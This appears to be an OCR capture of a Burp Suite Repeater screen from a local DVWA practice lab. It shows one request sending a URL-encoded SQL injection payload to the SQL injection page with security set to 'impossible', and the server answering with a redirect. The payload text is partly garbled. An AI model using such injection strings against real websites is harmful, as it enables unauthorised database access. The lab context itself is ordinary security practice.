 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
5 6 × +
Send Cancel < > Follow redirection Target: http://localhost HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/sqli/?id=
1%22%200%R%20%221%22=%221%20null,%20version()%20--+&Submit=Submit&user_token=
b53236f598fa07897c2f122fa240952c HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Chromium";v="139", "Not;A=Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
http://localhost/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit&user_token=fb28
819ae7d182848ac7f6d7d626d377
15 Accept-Encoding: gzip, deflate, br
16 Cookie: security=impossible; PHPSESSID=rav5q2qj2vkbrrqm85qaqrjhmf
17 Connection: keep-alive
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Thu, 21 Aug 2025 07:50:57 GMT
3 Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.2.12
4 X-Powered-By: PHP/8.2.12
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Location: index.php
9 Content-Length: 0
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html; charset=UTF-8
13
14
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 3
Request body parameters 0
Request cookies 2
Request headers 16
Response headers 11
Inspector
Notes
Custom actions
Done 387 bytes | 1,076 millis
Event log (61) All issues Memory: 136.3MB Disabled